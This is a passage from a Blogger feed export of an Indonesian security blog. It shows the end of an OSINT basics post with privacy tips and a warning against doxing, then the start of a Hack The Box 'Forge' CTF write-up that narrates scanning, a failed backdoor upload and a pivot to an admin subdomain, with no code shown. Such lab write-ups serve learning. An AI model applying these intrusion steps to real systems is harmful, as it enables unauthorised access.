arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJangan berbuat aneh aneh dan hal bodoh\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDelete metadata\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdd encryption message (pgp)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2FA account social media\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEtc\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lengkap silahkan bisa kunjungi diskusi ini :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOk, sekarang saya tarik kesimpulan OSINT merupakan teknik yang berguna untuk Anda dalam melakukan investigasi, profiling, information gathering dan hal lain nya. Tetapi OSINT dapat menjadi kejahatan contoh nya doxing ini tidak diperbolehkan, setiap teknik pasti memiliki keunggulan dan kelemahan, jika Anda ingin mempelajari secara lebih lanjut bisa pelajari di bagian handbook dan cheat sheet yang sudah saya berikan, pada dasar nya jika Anda ingin aman maka jalan terbaik nya adalah jangan gunakan internet, di jaman sekarang kita tidak dapat lepas dari internet maka dari itu langkah terbaik nya adalah jangan umbar identitas personal Anda, kurangi bermain medsos, lindungi data Anda sendiri ibarat seperti menjaga gebetan supaya tidak ditikung ea ea ea hahaha jangan sampai pacar Anda NTR uuuuuhh sakit bous\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s255\/jindanjun.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"JIndanjun\" border=\"0\" data-original-height=\"255\" data-original-width=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s16000\/jindanjun.jpeg\" title=\"JIndanjun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EUseful link\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EUnduh handbook : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESite : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETelegram : \u003Ca href=\"https:\/\/t.me\/seccodeid\/87\"\u003Ehttps:\/\/t.me\/seccodeid\/87\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT cheat sheet : \u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal \" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/2985598854593453126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html","title":"OSINT Open Source Intelligence Fundamental "}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s72-w640-h325-c\/thumb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-324919916054718910"},"published":{"$t":"2021-11-19T01:27:00.000-08:00"},"updated":{"$t":"2021-11-19T01:27:06.232-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CTF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTB"}],"title":{"type":"text","$t":"Write Up : Forge HTB"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 align=\"center\" class=\"MsoTitle\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWrite Up : Forge HTB\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBy bocahganteng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=s599\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"389\" data-original-width=\"599\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=w640-h416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}@font-face{\nfont-family:\"等线 Light\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}h1{\nmso-style-name:\"Heading 1\";\nmso-style-next:Normal;\nmargin-top:12,0000pt;\nmargin-bottom:0,0000pt;\npage-break-after:avoid;\nmso-pagination:lines-together;\nmso-outline-level:1;\nline-height:107%;\nfont-family:'等线 Light';\nmso-bidi-font-family:'Times New Roman';\ncolor:rgb(47,84,150);\nfont-size:16,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cspan\u003E1.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003EScanning Phase\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003ENmap Scanning\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTyg97LK-RSe-XkdtwdrVUAPAUk20I_NkeMoXQcqnEKyEILVxKsVlBzDPjL1EtANftjJIH5t5plh4qwrdPhRBlnF8CybREJufJiXWPoKRTfBriIL-fTWP0ZHiymJbQftz3fy7kg8rRiMd63qFfoPkWWE4wA1i4QFsTFiSTnAYmgwQvPumzaKVwEB-d3w=s1025\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"235\" data-original-width=\"1025\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTyg97LK-RSe-XkdtwdrVUAPAUk20I_NkeMoXQcqnEKyEILVxKsVlBzDPjL1EtANftjJIH5t5plh4qwrdPhRBlnF8CybREJufJiXWPoKRTfBriIL-fTWP0ZHiymJbQftz3fy7kg8rRiMd63qFfoPkWWE4wA1i4QFsTFiSTnAYmgwQvPumzaKVwEB-d3w=w640-h146\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003EGobuster Scanning\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0q17SH1-53IoRmD07I5qKCVDcRY0kaPg6tq2IWL3GfH9BDKWlSE3UvmKo0vrJrEzvREtn3Z6wFA8WtTZxdTv2dnXaqNzCqHam3wzXy7UF2tXlTjR_Tk78ZgNc9bzPQ03QLAR5JLXqtbhDKscJvtBCv-RyqfomEx79VsDub3eZPqV2C98l_3fT7T7iWg=s927\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"258\" data-original-width=\"927\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0q17SH1-53IoRmD07I5qKCVDcRY0kaPg6tq2IWL3GfH9BDKWlSE3UvmKo0vrJrEzvREtn3Z6wFA8WtTZxdTv2dnXaqNzCqHam3wzXy7UF2tXlTjR_Tk78ZgNc9bzPQ03QLAR5JLXqtbhDKscJvtBCv-RyqfomEx79VsDub3eZPqV2C98l_3fT7T7iWg=w640-h178\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003Ea.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EResult Scan\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Nmap scanning server adalah port terbuka untuk 22,80 yang merupakan port SSH dan HTTP, dan port filetering 21 port FTP\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Pemindaian Gobuster, sebenarnya saya telah memindai direktori forge.htb tetapi idont memiliki sesuatu yang istimewa, jadi saya mencoba memindai sub domain forge.htb.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"等线 Light\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}h1{\nmso-style-name:\"Heading 1\";\nmso-style-next:Normal;\nmargin-top:12,0000pt;\nmargin-bottom:0,0000pt;\npage-break-after:avoid;\nmso-pagination:lines-together;\nmso-outline-level:1;\nline-height:107%;\nfont-family:'等线 Light';\nmso-bidi-font-family:'Times New Roman';\ncolor:rgb(47,84,150);\nfont-size:16,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cspan\u003E2.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003EExploit Phase\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByheunfth2b_628Nnk29H29nwNBf4BGW6OOacTJ-76A19HVgUkxERH10uJSNCtYwkKO-XxpryYnoCEicYQbLEZ2NxIjqLDeDBx_BAxmrSsLRapnRz70Eu3HqMxPKu-ZzPXLK9Pu0qOwpPPoHVFikkDX7AMcOD6q8VTSAoQqYlyhZ1SfCKVgsPfpdLJA=s1352\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"911\" data-original-width=\"1352\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByheunfth2b_628Nnk29H29nwNBf4BGW6OOacTJ-76A19HVgUkxERH10uJSNCtYwkKO-XxpryYnoCEicYQbLEZ2NxIjqLDeDBx_BAxmrSsLRapnRz70Eu3HqMxPKu-ZzPXLK9Pu0qOwpPPoHVFikkDX7AMcOD6q8VTSAoQqYlyhZ1SfCKVgsPfpdLJA=w640-h432\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #2f5496;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGambar di atas adalah infterface dari situs web, dan dari sana kita dapat menemukan gambar pengunggahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQP3RjDyesKFTERerUymi_Fi9huP553p1jF1m77vk1pPtKGboKMEmNPJnkKC_Zz2J7g9RbkHl02gHRRAlhw6qqp2Akethmbg0t1Hoj16n9NajdgqoTnva93sqPy2IpgR_WAhT2nQbI7TZ8nxciL83xfnhLijxDHcx3IqARw4chCjzQOrmcHMfcVuFr-Q=s735\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"735\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQP3RjDyesKFTERerUymi_Fi9huP553p1jF1m77vk1pPtKGboKMEmNPJnkKC_Zz2J7g9RbkHl02gHRRAlhw6qqp2Akethmbg0t1Hoj16n9NajdgqoTnva93sqPy2IpgR_WAhT2nQbI7TZ8nxciL83xfnhLijxDHcx3IqARw4chCjzQOrmcHMfcVuFr-Q=w640-h196\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EI have telah mencoba mengunggah muatan backdooring untuk situs web tetapi, itu tidak berhasil sepenuhnya, jadi saya kembali ke hasil pemindaian, dan saya memutuskan untuk pergi ke admin.forge.htb\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOCw68LSU2AZCBt0R9Dl1sM0SIXcNdZn0kTO5-bOqHK4paE4Me-YRPACzAZ1OcWM6lUaoefSLMfzIPCyo7cMewHQ2sDkHZL2E_cprgztiXWLGBjlLNqIxL0dO_C_iguCpMA2_Fvo-YX3U90xnUDoFRGxSwBvuzq58vMus3_c_J0yIamWkqpP-A4Ozv7w=s527\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"527\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOCw68LSU2AZCBt0R9Dl1sM0SIXcNdZn0kTO5-bOqHK4paE4Me-YRPACzAZ1OcWM6lUaoefSLMfzIPCyo7cMewHQ2sDkHZL2E_cprgztiXWLGBjlLNqIxL0dO_C_iguCpMA2_Fvo-YX3U90xnUDoFRGxSwBvuzq58vMus3_c_J0yIamWkqpP-A4Ozv7w=w640-h224\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHmmm, sedikit putus asa ketika tidak dapat memodifikasi permintaan header atau beberapa berpikir lain, jadi saya ingat gambar upload dapat menggunakan URL.\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: 